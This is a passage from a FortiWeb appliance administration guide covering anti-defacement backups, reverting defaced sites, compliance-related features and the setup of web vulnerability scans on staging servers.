

<span id="page-498-0"></span>**Total Changed** Displays the total number of files that have changed.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Anti-Defacement Management category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

Alternatively, click an entry to view its contents, then click the Edit button. A dialog appears.

**3.** Configure these settings:







<span id="page-500-0"></span>l,



- **4.** Click Test Connection to test the connection between the FortiWeb appliance and the web server.
- **5.** Click OK.

During the next interval, FortiWeb should connect to download its first backup. You should notice that [Total Files](#page-498-0) and [Total Files](#page-498-0) will increment, and Connected should become and remain a green check mark.



If not, first verify the login and IP address that you provided. Also, on the web server, check the file system permissions for the account that FortiWeb is using to connect. (FortiWeb must be able to both read and, if it will be restoring files, write to the folder and files. On Microsoft Windows, you may need to examine your security policy configuration to make sure that the account is authenticating as itself, and is not degrading to the guest account.) Verify that a route exists between the FortiWeb and the web server, and that connectivity is reliable, with no packet loss. Also verify that any routers or firewalls between them, including Windows Firewall, are not blocking SSH, FTP, or CIFS connections. Other troubleshooting varies by the protocol that FortiWeb is using to connect, such as checking for a compatible protocol version and cipher suite.

#### **See also**

- [Reverting a defaced web site](#page-502-0)
- [Anti-defacement](#page-497-0)

# <span id="page-502-0"></span>Reverting a defaced web site

When you configure a FortiWeb appliance to protect a web site via anti-defacement, FortiWeb periodically downloads a backup copy of that web site's files automatically. It creates a new backup revision in the following cases:

• When the FortiWeb appliance initiates monitoring for the first time, the FortiWeb appliance will download a backup copy of the web site's files and store it as the first revision.



Backup copies will omit files exceeding the file size limit and/or matching the file extensions that you have configured the FortiWeb appliance to omit. See ["Anti-defacement" on page 498.](#page-497-0)

• If the FortiWeb appliance could not successfully connect during a monitor interval, it will create a new revision the next time that it re-establishes the connection.

If you choose not to enable Restore Changed Files Automatically, you can still manually revert the defaced web site after a defacement attack to any known good backup revision that the FortiWeb appliance has downloaded.

#### **To revert a web site to a backup revision**

- **1.** Go to Web Anti-Defacement > Web Anti-Defacement > Web Site with Anti-Defacement.
- **2.** Mark the check box next to the web site you want to revert, click the Revert icon.

A dialog appears, listing previous site backup copies. Web Site Revision List - Shop at Example.com  $\boxed{4}$   $\boxed{4}$  View 30  $\boxed{ }$  per page Line: 1  $\overline{1}$  / 0 Refresh Return



**3.** In the row corresponding to the copy that you want to restore, click the Revert to this time icon.

The FortiWeb appliance connects to the web server and replaces defaced files from the revision you selected.

**4.** Click OK.

# Compliance

Compliance regimes, whether requires by law or business organizations, typically require that you demonstrate effective security policies and practices.

Requirements vary by the regime. HIPAA and the Sarbanes-Oxley Act (SOX) emphasize the need for database security, authorization, and the prevention of data leaks. HITECH requires disclosure of security breaches. PCI DSS concerns the prevention of information disclosure but also requires periodic scans.

# Database security

As the front door to your databases, your web sites are critical to secure. FortiWeb can help to apply ad hoc security to them by properly constraining web inputs of all kinds, and by preventing data leaks in your web applications' reply traffic.

If your database has other avenues for input, however, that back door may still be open to attack. Consider a database security specialist such as FortiDB.

# Authorization

To ensure that only authenticated individuals can access your web sites, and only for the URLS that they are authorized for, you can use FortiWeb to add PKI authentication and/or HTTP authorization.

For instructions, see ["How to apply PKI client authentication \(personal certificates\)" on](#page-292-0)  [page](#page-292-0) 293 and ["Offloading HTTP authentication & authorization" on page](#page-224-0) 225.

# Preventing data leaks

Large companies and organizations often have large stores of personally identifiable information that is valuable on the black market. Often this takes the form of credit card numbers and passwords, but could also be more specialized information such as:

- addresses and names of your business's clients
- students' names and ages
- email addresses
- IT information on your organization's computers and their vulnerabilities

To detect and block accidental data leaks from your web pages, or mitigate an attack that has managed to evade security and is attempting to harvest your databases, you can configure FortiWeb to detect and block those types of data. For instructions, see ["Blocking known attacks](#page-386-0)  [& data leaks" on page](#page-386-0) 387.

If even your logs must not contain sensitive information, you can configure FortiWeb to omit it. See ["Obscuring sensitive data in the logs" on page](#page-551-0) 552.
## Vulnerability scans

You can scan for known vulnerabilities on your web servers and web applications, helping you to design protection profiles that are an effective and efficient use of processing resources.

Vulnerability reports from a certified vendor can help you comply with regulations and certifications that require periodic vulnerability scans, such as Payment Card Industry Data Security Standard (PCI DSS).

Run vulnerability scans during initial FortiWeb deployment (see ["How to set up your FortiWeb"](#page-59-0)  [on page](#page-59-0) 60) *and* any time you are staging a new version of your web applications. You may also be required by your compliance regime to provide reports on a periodic basis, such as quarterly.

Each vulnerability scan starts from an initial URL, authenticates if set up to do so, then scans for vulnerabilities in web pages that it crawls to from links on the initial page. After performing the scan, the FortiWeb appliance generates a report from the scan results.



Create and run web vulnerability scans early in the configuration of your FortiWeb appliance. Use the reports to locate vulnerabilities and fine-tune your protection settings.



If you have many web servers, you may want a FortiScan appliance to:

- deepen vulnerability scans
- integrate patch deployment
- prioritize and track fixes via ticketing
- offload and distribute scans to improve performance and remove bottlenecks

#### **To run a web vulnerability scan**

- **1.** Optionally, configure email settings. Email settings included in vulnerability scan profiles cause FortiWeb to email scan reports (see ["Configuring email settings" on page 576](#page-575-0)).
- **2.** Prepare the staging or development web server for the scan (see ["Preparing for the](#page-505-0)  [vulnerability scan" on page 506\)](#page-505-0).
- **3.** Create a scan schedule, unless you plan to execute the scan manually. The schedule defines the frequency the scan will be run (see ["Scheduling web vulnerability scans" on page 507\)](#page-506-0).
- **4.** Create a scan profile. The profile defines which vulnerabilities to scan for (see ["Configuring](#page-507-0)  [vulnerability scan settings" on page 508\)](#page-507-0).
- **5.** Create a scan policy. The policy integrates a scan profile and schedule (see ["Running](#page-512-0)  [vulnerability scans" on page 513\)](#page-512-0).
- **6.** Either start the vulnerability scan manually (see ["Manually starting & stopping a vulnerability](#page-514-0)  [scan" on page 515\)](#page-514-0), or wait for it to run automatically according to its schedule.
- **7.** Examine vulnerability scan report. The report provides details and analysis of the scan results (see ["Viewing vulnerability scan reports" on page 516](#page-515-0)).

#### **See also**

- [Preparing for the vulnerability scan](#page-505-0)
- [Running vulnerability scans](#page-512-0)
- [Configuring vulnerability scan settings](#page-507-0)
- [Scheduling web vulnerability scans](#page-506-0)
- [Viewing vulnerability scan reports](#page-515-0)

## <span id="page-505-0"></span>Preparing for the vulnerability scan

For best results, before running a vulnerability scan, you should prepare the network and target hosts for the vulnerability scan.

#### Live web sites

Fortinet strongly recommends that you do *not* scan for vulnerabilities on live web sites. Instead, duplicate the web site and its database in a test environment such as a staging server and perform the scan in that environment. For more information, see "Scan Mode" on page 510.

#### Network accessibility

You may need to configure each target host and any intermediary NAT or firewalls to allow the vulnerability scan to reach the target hosts.

#### Traffic load & scheduling

You should talk to the owners of target hosts to determine an appropriate time to run the vulnerability scan. You can even schedule in advance the time that the FortiWeb will begin the scan.

For example, you might schedule to avoid peak traffic hours, to restrict unrelated network access, and to ensure that the target hosts will not be powered off during the vulnerability scan.

To determine the current traffic load, see ["Real Time Monitor widget" on page](#page-536-0) 537. For scheduling information, see ["Scheduling web vulnerability scans" on page](#page-506-0) 507.



Rapid access can result in degraded network performance during the scan. If you do not rate limit the vulnerability scan, some web servers could perceive its rapid rate of requests as a denial of service (DoS) attack. You may need to configure the web server to omit rate limiting for connections originating from the IP address of the FortiWeb appliance. Alternatively, you can configure the vulnerability scan to send requests more slowly. See "Delay Between Each Request" on page 510.

- [Configuring vulnerability scan settings](#page-507-0)
- [Scheduling web vulnerability scans](#page-506-0)
- [Running vulnerability scans](#page-512-0)
- [Manually starting & stopping a vulnerability scan](#page-514-0)
- [Viewing vulnerability scan reports](#page-515-0)

### <span id="page-506-0"></span>Scheduling web vulnerability scans

Web Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Schedule enables you to configure vulnerability scan schedules.

A vulnerability scan schedule defines when the scan will automatically begin, and whether the scan is a one-time or periodically recurring event.

#### **To configure a vulnerability scan schedule**

**1.** Go to Web Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Schedule.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Vulnerability Scan Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

A dialog appears.

**3.** Configure these settings:



- <span id="page-506-1"></span>**4.** Click OK.
- **5.** To use the profile, select it in a web vulnerability scan policy (see ["Running vulnerability](#page-512-0)  [scans" on page 513\)](#page-512-0).

- [Preparing for the vulnerability scan](#page-505-0)
- [Configuring vulnerability scan settings](#page-507-0)
- [Running vulnerability scans](#page-512-0)
- [Manually starting & stopping a vulnerability scan](#page-514-0)
- [Viewing vulnerability scan reports](#page-515-0)

## <span id="page-507-0"></span>Configuring vulnerability scan settings

Web Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Profile enables you to configure vulnerability scan profiles.

A vulnerability scan profile defines a web server that you want to scan, as well as the specific vulnerabilities to scan for. Vulnerability scan profiles are used by vulnerability scan policies, which determine when to perform the scan and how to publish the results of the scan defined by the profile.

#### **To configure a vulnerability scan profile**

**1.** If FortiWeb must authenticate in order to reach all URLs that will be involved in the vulnerability scan, configure the web application (if it provides form-based authentication) with an account that FortiWeb can use to log in.



For best results, the account should have permissions to all functionality used by the web site. If URLs and inputs vary by account type, you may need to create multiple accounts — one for each non-overlapping set — and run separate vulnerability scans for each account.

- **2.** Go to Web Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Profile. To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Vulnerability Scan Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)
- **3.** Click Create New.

A dialog appears.

**4.** Configure these settings:





